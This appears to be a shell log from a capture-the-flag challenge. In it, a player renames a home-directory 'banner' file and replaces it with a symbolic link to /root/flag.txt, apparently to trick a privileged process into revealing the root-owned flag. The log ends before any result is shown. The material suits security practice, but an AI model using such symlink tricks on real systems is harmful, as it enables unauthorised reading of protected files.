 player@challenge:~$ ls -la /home/player
ls -la /home/player
total 20
drwxr-xr-x 1 player player   20 Mar  9  2024 .
drwxr-xr-x 1 root   root     20 Mar  9  2024 ..
-rw-r--r-- 1 player player  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 player player 3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 player player  807 Apr  4  2018 .profile
-rw-r--r-- 1 player player  114 Feb  7  2024 banner
-rw-r--r-- 1 root   root     13 Feb  7  2024 text
player@challenge:~$ mv /home/player/banner /home/player/banner.bak
mv /home/player/banner /home/player/banner.bak
player@challenge:~$ ls -l /home/player/banner.bak
ls -l /home/player/banner.bak
-rw-r--r-- 1 player player 114 Feb  7  2024 /home/player/banner.bak
player@challenge:~$ ln -s /root/flag.txt /home/player/banner
ln -s /root/flag.txt /home/player/banner
player@challenge:~$ ls -l /home/player/banner
ls -l /home/player/banner
lrwxrwxrwx 1 player player 14 Sep 21 18:24 /home/player/banner -> /root/flag.txt
player@challenge:~$